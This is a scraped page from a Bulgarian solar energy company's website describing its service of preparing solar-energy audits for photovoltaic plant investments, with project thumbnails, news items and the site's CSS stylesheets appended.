  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/20"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4511_1.jpg?itok=5DEiWIh0" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/20">Фотоволтаична централа с мощност 200kWp.</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/132"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSC09910%20%281024x768%29.jpg?itok=uvNwgoYz" width="218" height="100" alt="Автономна фотоволтаична система 1kW" title="Автономна фотоволтаична система 1kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/132">Автономно фотоволтаично захранване - гр. Плачковци</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/206"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF3519_1.jpg?itok=26yIzYMo" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/206">Автономна система - гр. Червен Бряг</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/179"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4436.JPG?itok=QNJ7FuNq" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/179">Автономна система - с. Говедарци</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/210"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160114_160152_1_0.jpg?itok=xIxnk7ZZ" width="218" height="100" alt="Панели Luxor " title="5kW за собствена консумация" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/210">5kW за собствена консумация</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-last views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/24"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG318.JPG?itok=R3W43gTM" width="218" height="100" alt="Стабилизирано и резервирано захранване на частен дом " title="Стабилизирано и резервирано захранване на частен дом " /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/24">Стабилизирано и резервирано захранване на частен дом </a></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/proekti">
    Всички проекти  </a>
</div>
  
  
  
</div>    </div>
  </div>
</section>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Изготвяне на слънчево-енергиен одит</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <article about="/odit" typeof="foaf:Document" class="node node-page node-published node-not-promoted node-not-sticky author-martichka odd clearfix" id="node-page-14">
        <span property="dc:title" content="Изготвяне на слънчево-енергиен одит" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/460px/public/seo.JPG?itok=z6UQUppJ" width="440" height="200" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Първият етап и задължителна предпоставка преди да се пристъпи към инвестиция във фотоволтаична електроцентрала е извършването на пред-проектно проучване - технико-икономически анализ за целесъобразността и обосновка на проект за изграждане на Фотоволтаична централа и изготвяне на слънчево енергиен одит съобразно изискванията на Наредба № 16-27 от 22.01.08 г. за условията и реда за извършване на оценка за наличния и прогнозния потенциал на ресурса за производство на енергия от възобновяеми/алтернативни енергийни източници.<br />
Енергийният одит представлява доклад за оценка за наличния и прогнозния потенциал на ресурса за производство на енергия от възобновяеми и/или алтернативни източници. В случая на слънчево-енергийния одит източникът на енергия е слънцето. Енергийният одит показва екологичната и икономическата целесъобразност на дадено инвестиционно намерение и може да се представи пред банкови и държавни учреждения за отпускане на кредити, средства по програмите на ЕС и издаване на разрешения за строеж на фотоволтаични централи.<br />
Поддейностите, които извършваме включват:<br />
- Оглед на мястото на проекта и оценка на наличната инфраструктура<br />
- Определяне на приложимите технологии за усвояване на потенциала<br />
- Обработка на данните за слънчевата радиация<br />
- Оценка на потенциала<br />
- Изработване на инвестиционни варианти<br />
- Избор на технологично решение<br />
- Определяне на конкретния размер на инвестицията<br />
- Определяне на годишното производство на електроенергия<br />
- Определяне на прогнозните приходи по години<br />
- Определяне на прогнозните разходи по години<br />
- Анализ на риска<br />
- Изготвяне и представяне на доклад с резултатите от оценката за наличния и прогнозния потенциал на ресурса за производство на енергия от възобновяеми/алтернативни енергийни източници<br />
Предлаганите от нас услуги при проекти за изграждане на фотоволтаични централи по Програмата за развитие на селските райони включват изготвяне на слънчево енергиен одит и съставяне на проектното предложение за кандидатстване по ПРСР.</p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</article>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-views block-novini-block-1 block-views-novini-block-1 odd" id="block-views-novini-block-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Новини</h2>
            
    <div class="content clearfix">
      <div class="view view-novini view-id-novini view-display-id-block_1 novini-home view-dom-id-65e523fc2552b87656b73e7ca827154b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">Удължена гаранция за инвертори SMA</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>За подробности:<br /><a href="http://www.ed-energy.eu/uslugi">http://www.ed-energy.eu/uslugi</a></p>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">Нови ЕВТИНИ зарядни контролери</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Нови бюджетни зарядни контролери.<br />
<a href="http://www.ed-energy.eu/kontroleri">http://www.ed-energy.eu/kontroleri</a><br /></p></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content block-novini-title">ЕВРОДИЗАЙН ЕНЕРДЖИ ООД проведе обучение на учители</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ЕВРОДИЗАЙН ЕНЕРДЖИ ООД съвместно с МИНИСТЕРСТВОТО НА ОБРАЗОВАНИЕТО И НАУКАТА проведе обучение на учители преподаващи специалността „Възобновяеми ен</p></div>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/novini">
    Всички новини  </a>
</div>
  
  
  
</div>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>2018©Евродизайн - Енерджи ООД. Електроенергия от Слънцето. Всички права запазени.</p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu.css?pi921o
body_size: 1254
content:
/*=============================================================
 * This style sheet is divided into the following 3 sections:
 * 1 Fundamentals
 *		1.1 Reset
 *		1.2 Structure
 * 		1.3 Default styles
 * 2 User Overrides
 *		2.1 Widths, margins, and padding
 *		2.2 Vertical menu
 *		2.3 Horizontal slots
 * 3 Skins
 *=============================================================*/

/* @group Fundamentals */

/* Reset
 *------------------------------------------------------------*/
 /* @group Reset */
.megamenu-menu,
.megamenu-menu *,
.megamenu-menu .megamenu-parent,
.megamenu-menu .megamenu-parent-title,
.megamenu-menu .megamenu-bin,
.megamenu-menu .megamenu-slot,
.megamenu-menu .megamenu-slot-title,
.megamenu-menu .megamenu-items {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  font-weight: normal;
  vertical-align: baseline;
  background: transparent;
}

ul.megamenu-menu,
.megamenu-menu ul.megamenu-items {
  list-style: none;
}
/* @end */ 

/* Structure
 *------------------------------------------------------------*/
/* @group Structure */
.megamenu-menu {
  overflow: visible; /* Contain floated elements */
}

.megamenu-menu .megamenu-parent {
  display: inline;
  position: relative;
  z-index: 99;
}

.megamenu-menu .megamenu-parent-title {
  display: inline;
}

.megamenu-menu .megamenu-bin {
  position: absolute;
  left: 0; /* Default horizontal orientation */
  top: -9000px; /* default hidden position */
  z-index: 10000;
  overflow: hidden;
}

/* Bin Alignment
 *--------------------------------------------------------*/
.megamenu-menu .megamenu-bin-right {
  left: auto;
  right: -500px;
}

/* @group Horizontal Links */
.megamenu-menu .megamenu-links-horizontal {
  overflow: hidden;
}

.megamenu-menu .megamenu-links-horizontal li, 
.megamenu-menu .megamenu-links-horizontal li a {
  float: left;
}
/* @end Horizontal Links */

.megamenu-menu .megamenu-menu-vertical .megamenu-parent {
  display: block;
}

/* @end Structure */




/* Default styles
 *--------------------------------------------------------*/
/* @group Default styles */

.megamenu-menu ul a {
  text-decoration: none;
}

.megamenu-menu ul a:hover {
  text-decoration: underline;
}
/* @end */
/* @end Fundamentals */


/* User Overrides
 *
 * This part will have to be dynamically generated in the 
 * customization admin screen.  The user can specify the 
 * proper widths for structural elements according to the 
 * ID of the mega menu.
 *--------------------------------------------------------*/
/* @group Widths, Padding, & Margins */
.megamenu-parent {
  margin: 0.1em 1em; /* Left margin affects fly-out value */
}

.megamenu-menu .megamenu-bin {
  padding: 0.5em;
}

.megamenu-menu .megamenu-slot {
  width: 200px; /* move this to skins or php */
  margin-bottom: 0.5em;
}

/* Vertical Orientation
 *--------------------------------------------------------*/
/* @group Vertical Menu */
.megamenu-menu-vertical {
  width: 8em;
}
.megamenu-menu-vertical .megamenu-parent {
  margin-top: 1em;
}
.megamenu-slots.flyright {
  left: 7em; /* [megamenu-menu-vertical] (width) - [megamenu-parent] (margin) */
  top: 0;
}

.megamenu-slots.flyleft {
  left: -16.2em; /* Calculation of this value did not seem straightforward */
  top: 0;
}
/* @end */


/* Horizontal Orientation
 *--------------------------------------------------------*/
/* @group Horizontal Slots */
/* This value will have to be calculated to account for slot widths + margins */
/* 2009.1009.1437 EFD: this width conflicted with our layout. it made more sense for us to set width on the slots themselves. unsure how the interface should handle this. */
.megamenu-menu .megamenu-slots-columnar {
  overflow: hidden; /* contain floated slots */
}
.megamenu-slots-columnar li.megamenu-slot {
  float: left;
}
/* @end Horizontal Slots */
/* @end Widths*/

/* megamenu-menu end */

/* Compatibility with Admin Menu */
.megamenu-menu {
  z-index: 10;
}


--- FILE ---
content_type: text/css
request_url: https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/global.css?pi921o
body_size: 4464
content:
body{
	background:#efefef;
}
#page{
	background:#fff;
	width:980px;
	margin:0 auto;
		background:url(../images/page.png) repeat-y;

	}
#page-title{
	color:#b87201;
	border-bottom:2px solid #ccc;
	margin-top:5px;

}
.content{text-align:justify;
}
#section-header{
}
#block-megamenu-main-menu{
	background:#fff url(../images/main-menu.png) no-repeat !important;
	height:54px;
	width:100%;
	margin-top:10px;

	}
#megamenu-main-menu{
	background:none;
	height:54px;
}
#megamenu-main-menu li{
	margin-top:1px;
	display:inline;
	float:left;
	/*margin-left:10px;*/
		background:url(../images/divider.png) no-repeat center right !important;
}
#megamenu-main-menu .last{
	background:none;
}
#megamenu-main-menu   a{
	font-family: "Ubuntu Condensed";
	font-weight:normal;
	font-size:20px;
	/*font-weight:bold;*/
	text-shadow:#fff  0 1px 1px;
	color:#7e7e7e;
	text-decoration:none;
	text-transform:none;
	display:block;
	letter-spacing:-1px;
	padding:10px 15px 0 15px;
	margin-top:10px;
	margin-left:0px;
	height:25px;
	background:none;

	}
#megamenu-main-menu   a:hover,
#megamenu-main-menu   a.active{
/*text-decoration:underline;*/
color:#999898;
}
#megamenu-main-menu li{
}
#megamenu-main-menu li ul{
	margin-top:7px;
	margin-left:0!important;
	background:#e6e6e5;
	border-bottom-left-radius:7px;
	border-bottom-right-radius:7px;
	width:250px!important;
	border:1px solid #d3d2d2;
	border-top:0!important;
	text-shadow:#ccc  0 1px 1px;
	z-index:1000;

	}
#megamenu-main-menu li ul li {
		width:250px!important;
	border-bottom:1px solid #f8f8f8;
	background:none!important;
	padding:0;
	}
	#megamenu-main-menu  li.last{
		border:none;}
#megamenu-main-menu li ul li  a{
	font-family: "Ubuntu Condensed";
	font-weight:bold;
	font-size:16px;
	/*font-weight:bold;*/
	text-shadow:#fff  0 1px 1px;
	margin-top:0!important;
	margin-left:10px;
	padding:0px 15px 6px 28px;
	background:url(../images/circle.png) no-repeat center left ;
}
h3.megamenu-slot-title a{
	background:#fff;
	}
/*----start megamenu items--------*/
#megamenu-mlid-440 a{	
background:url(../images/home.png) no-repeat center  left;
width:10px!important;
padding:17px 15px 0 20px!important;
margin-top:0;
text-indent:-999999px;
}
#megamenu-mlid-440 a:hover,
#megamenu-mlid-440 a.active{	
background:url(../images/home.png) no-repeat center  left;
width:10px!important;
padding:17px 15px 0 20px!important;
margin-top:0;
text-indent:-999999px;

}
#megamenu-mlid-1059 a{
	padding-left:10px!important;
}
/*#megamenu-mlid-441 a{	background:url(../images/about.png) no-repeat -10px 0 ;
}
#megamenu-mlid-493 a{	background:url(../images/news.png) no-repeat -10px 0;
}
#megamenu-mlid-490 a{	background:url(../images/projects.png) no-repeat -10px 0;
}
#megamenu-mlid-446 a{	background:url(../images/services.png) no-repeat -10px 0;
}
#megamenu-mlid-1025 a{background:url(../images/e-shop.png) no-repeat -10px 0;
}
#megamenu-mlid-1059 a{background:url(../images/avtonomni-sistemi.png) no-repeat -10px 0;
padding-left:20px!important;
padding-top:5px!important;

}
#megamenu-mlid-1115 a{background:url(../images/polezno.png) no-repeat -10px 0;
}
#megamenu-mlid-1106 a{background:url(../images/contacts.png) no-repeat -10px 0;
}*/
li#megamenu-mlid-1106 {background:none!important;}



/*----end megamenu items----------*/
	
/*-----Branding-------*/
#region-branding{
	width:97%;
	margin-top:20px;
	}
.region-branding-inner{
	position:relative;

	}
.logo-img{
	position:absolute;
	right:0;
	width:208px;
	padding:0;
}
#block-views-header-block{
	float:left;
	}
/*-----quick tabs-------*/
.view-id-proekti,
.view-id-novini{
float:left;
    }
	.novini{
		width:700px;
		}
ul.quicktabs-tabs{
	/*width:250px!important;*/
	padding:10px!important;
	}
.pane-proekti{
	width:720px;
	margin-top:25px;
	margin-left:3px;
	padding-right:0!important;
}
.quicktabs-tabpage{
	width:460px;
	float:left;
}
#quicktabs-view__proekti__page .item-list,
#block-views-menu-proekti-block{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px;
	width:230px;
	overflow:hidden;
	float:left;
	padding:0;
	}
#block-views-menu-proekti-block .views-row{
	border-bottom:1px solid #ccc;
	padding:5px 5px 5px 10px;
	}
#block-views-menu-proekti-block .views-row-last{
	border:none;
}
#block-views-menu-proekti-block a{
	text-decoration:none;}

#quicktabs-view__novini__page .item-list{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px 5px 5px 5px;
	width:210px;
	overflow:hidden;
	float:left;
	padding:0;
}
#quicktabs-view__proekti__page .item-list ul{
	padding:0;
	overflow:hidden;
	}
	
#quicktabs-view__proekti__page .item-list li{
	width:210px;
	float:left;
	padding:5px 5px 5px 0;
	margin:0;
		border-bottom:1px solid #ccc;

	}
#quicktabs-view__novini__page .item-list ul{
	width:190px;
	display:inline;
	margin:0 auto;
	}
		
#quicktabs-view__novini__page .item-list ul li{
	width:190px!important;
	float:left;
	height:auto;
	padding:5px 5px 5px 0;
	margin:0 0 0 10px!important;
	border-bottom:1px solid #ccc;
	text-align:left;
	display:inline;
  list-style-position:inside;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; 
  }
#quicktabs-view__novini__page  .item-list  a{
	display:inline;
	width:180px;
	height:auto;
	text-align:left;
	padding:5px;
	
}
#quicktabs-view__proekti__page .item-list li.active,
#quicktabs-view__novini__page .item-list li.active{
	background:url(../images/arrow-orange.png) no-repeat center right;
	width:190px;
	}
#block-views-menu-proekti-block .views-row a.active{
	background:url(../images/arrow-orange.png) no-repeat center right;
	display:block;
	
	}

#quicktabs-view__proekti__page .item-list a,
#quicktabs-view__novini__page .item-list a{
		font-size:11px;
	color:#b26a0a!important;
	text-decoration:none!important;
	font-weight:bold;
	background:none;

	}
#quicktabs-container-view__proekti__page,
#quicktabs-container-view__novini__page{
	float:left;
	margin-left:0px;
	margin-top:10px;
	padding:0px 0px 10px 10px;
	
}
#quicktabs-container-view__proekti__page a,
#quicktabs-container-view__novini__page a{
	text-decoration:none;
	font-weight:bold;
			color:#b87201;

	}
#quicktabs-container-view__novini__page .views-field-title,
#quicktabs-container-view__proekti__page .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 0px;
	margin-bottom:15px;
		color:#b87201;
border-bottom:2px solid #ccc;
}
.node-proekti .field-name-field-image,
.node-page  .field-name-field-image {
	width:100%;
	float:left;
	margin:0 auto 20px auto;
	text-align:center;
	}
#quicktabs-container-view__proekti__page .views-field-field-image img,
.node-proekti .field-name-field-image img,
.node-page  .field-name-field-image img,
.node-page img{
	
	margin-right:15px;
	border:1px solid #ccc;
	padding:5px;
	
	/**-moz-box-shadow: 0 0 3px 3px #ccc;
	-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
/*#node-panel-35 .view-id-proekti .views-field-title,
.novini .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 0px;
	margin-bottom:15px;
		color:#b87201;
	/*border-bottom:2px solid #ccc;

	}
	
/*#homepage .view-id-proekti .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 10px;
	margin-bottom:15px;
		color:#b87201;
		float:left;
		border:0!important;
		border:1px solid red;

	}*/
#block-views-proekti-block-3,
#proekti .pane-novini,
#block-views-novini-block-1{
	border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
	width:210px;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
	}
#block-views-proekti-block-4{
		border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
	width:218px;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
}
	
#proekti .novini-home{
	margin-top:15px;}
	
#block-views-proekti-block-3 .views-field-field-image,
#block-views-proekti-block-4 .views-field-field-image{
	margin:0 auto;
	border-top:3px solid  #8cc641 ;
}
#block-views-proekti-block-3 .views-row-first .views-field-field-image,
#block-views-proekti-block-4  .views-row-first .views-field-field-image{
	border:none;
}
#proekti .novini-home  .views-field-body p,
#block-views-novini-block-1 .views-field-body p{
	border-bottom:1px solid #ccc;
	margin-bottom:0!important;
	padding-bottom:10px;
	}
#proekti .novini-home  .views-field-body,
#block-views-novini-block-1 .views-field-body{
	padding:10px;
	margin:0!important;
	}
#proekti .novini-home .views-row{
	}
#proekti .novini-home .views-row-last,
#block-views-proekti-block-3 .views-row-1,
#block-views-novini-block-1 .views-row-last,
#block-views-proekti-block-4 .views-row-1{
	margin-bottom:70px;
	}
	
#block-views-proekti-block-3 .views-field-title,
#block-views-proekti-block-4 .views-field-title{
		padding:0px 10px!important;
		margin:0px 0 20px 0;
	}
#block-views-proekti-block-4 .views-field-title a{
	text-decoration:none;
}
#proekti .novini-home .views-field-title,
#block-views-novini-block-1 .views-field-title{
			padding:0px 10px!important;
		margin:0px 0 0px 0;

}
#block-views-proekti-block-3 .views-field-title .field-content,
#block-views-proekti-block-4 .views-field-title .field-content{
			font-family: "Ubuntu Condensed";
	font-size:16px!important;
	line-height:11px;
		color:#b87201;
		padding:0!important;
		text-decoration:none;
}
#block-views-proekti-block-3 h2.block-title,
#block-views-proekti-block-4 h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid  #8cc641 ;
padding:5px 0 0 15px;
}

#block-views-proekti-block-3 .more-link,
#proekti .novini-home .more-link,
#block-views-novini-block-1 .more-link,
#block-views-proekti-block-4 .more-link{
	background: #F5F5F5;
	border-top:1px solid #ccc;
	height:35px;
position:absolute;
bottom:0;
width:100%;
}
#proekti .pane-novini h2.pane-title,
#block-views-novini-block-1 h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;
}


#block-views-proekti-block-3 .more-link a,
#block-views-proekti-block-4 .more-link a{
	color:#47780d!important;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-green.png) no-repeat center right;

	}
	#proekti .novini-home .more-link a,
	#block-views-novini-block-1 .more-link a{
	color:#b26a0a;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-orange.png) no-repeat center right;

	}

/*-------Novini-----------*/
#block-views-novini-block-1{
float:left;

}
/*-------Nachalo----------*/
#about,
#proekti-home,
#novini-home{
width:285px;
height:555px;
border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
margin-left:12px;
margin-top:10px;
overflow:hidden;
padding:0 0 10px 0;
position:relative;
}
#proekti-home{
	margin:10px auto 0 auto;
}
#novini-home{
	float:right;
	margin-right:10px;
	}
.pane-content{
overflow:hidden;
padding:0!important;
margin-top:-20px!important;
}
#about .node-page .field-name-field-image img{
	background:none;
	border:none;
	-moz-box-shadow:none!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important;	
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	padding:0!important;
}
#about p,
#proekti-home p{
text-align:justify;
padding:10px;
}
#proekti-home .view-id-proekti,
#novini-home .view-id-novini{
margin-left:0;
}
#about h2.pane-title,
#proekti-home .pane-title{
	font-family: "Ubuntu Condensed";
	font-weight:normal;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid  #8cc641 ;
padding:5px 0 0 15px;
}
#novini-home h2.pane-title{
		font-family: "Ubuntu Condensed";
	font-weight:normal;

font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;
}
#about h2.pane-title a{
font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
text-decoration:none;

}
#about nav.node-links{
	position:absolute;
	bottom:0;
	width:100%;
	background: #F5F5F5;
	border-top:1px solid #ccc;
	height:35px;
	
	}
#about .node-readmore a,
#homepage .view-id-proekti .more-link a{
	color:#47780d;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-green.png) no-repeat center right;

	}
#novini-home{
		position:relative;
		overflow:hidden;
		}
#novini-home .view-id-novini{
	margin-top:10px;
}
.novini-home .views-row{
	margin-bottom:10px;
	}
.novini-home .views-field-title{
		font-family:'Century gothic';
	font-size:11px;
	font-weight:bold;
		color:#b26a0a;

	padding:0 10px;
	}
#novini-home .views-field-title a{
	font-family:'Century gothic';
	font-size:11px;
	font-weight:bold;
		color:#b26a0a;
}
/*#novini-home .views-field-view-node{
	text-align:right;
	margin:0 10px 5px 10px;
	border-bottom:1px solid	#8cc641;
	}*/
#novini-home .views-field-view-node a{
	margin-bottom:5px;
	text-decoration:none;
	color:#b26a0a;
	font-family: Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:bold;
}
	#novini-home .views-field-body{
		padding:0 10px;
		margin-bottom:15px;
		}
#novini-home .views-field-body p{
	margin-bottom:5px!important;
	padding-bottom:5px;
		border-bottom:1px solid	#8cc641;

	}
	#homepage .view-id-novini .more-link,
	#homepage .view-id-proekti .more-link{
			background: #F5F5F5;
	border-top:1px solid #ccc;
	width:460px;
	height:35px;

		position:absolute;
		bottom:0px;
		right:0px;}
#homepage .view-id-novini .more-link a{
			font-family: "Ubuntu Condensed";
	font-weight:normal;
	font-size:16px;
	text-decoration:none;
	/*font-weight:normal;*/
	color:#b26a0a;
	margin:5px 15px 0 0;
	padding-right:15px;
	padding-bottom:3px;
	background:url(../images/arrow-orange.png) no-repeat center right;
	display:block;
	}
#proekti-home .views-field-title{
	padding:10px;
	}
#proekti-home .views-field-title a{
		color:#47780d;
	float:left;
	/*margin-right:15px;*/
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
}
#proekti-home .views-field-body{
	margin-bottom:35px;
	/*overflow-y:auto;*/
	height:280px;
	width:285px;
	}
.pane-uc-catalog-terms h2.pane-title{
		font-family: "Ubuntu Condensed";
	font-weight:normal;

font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #c2c2c2;
padding:5px 0 0 15px;
}

.pane-uc-catalog-terms{
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	width:925px;
	margin-left:12px;
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;

}
#homepage .view-uc-catalog-terms{
	}
#homepage .view-uc-catalog-terms .views-row{
	width:210px;
	margin-left:14px;
	margin-top:10px;
	float:left;
	height:180px;
	border:1px solid #ccc;
	border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
background:#fff;
}
#homepage .view-uc-catalog-terms .views-row-0{
	margin-left:16px;}
#homepage .view-uc-catalog-terms .views-field-uc-catalog-image{
	height:130px;
	text-align:center;
	margin:10px auto 0px auto;
	
	}
	#homepage .view-uc-catalog-terms .views-field-uc-catalog-image img{
	border:1px solid #ccc;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:10px;
	-moz-box-shadow: 0 0 3px 3px #ccc;
	/*-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;

		
		}
#homepage .view-uc-catalog-terms .views-field-name{
	width:94%;
	text-align:center;
	margin:0px auto 0 auto;
}
#homepage .view-uc-catalog-terms .views-field-name a{
	text-decoration:none;
}
#views_slideshow_controls_text_uc_catalog_terms-block_2{
	text-align:center;
	width:8%;
	margin:5px auto 0 auto;
	padding-top:10px;
	overflow:hidden;
	}
#views_slideshow_controls_text_previous_uc_catalog_terms-block_2{
		background:url(../images/prev.png) no-repeat;
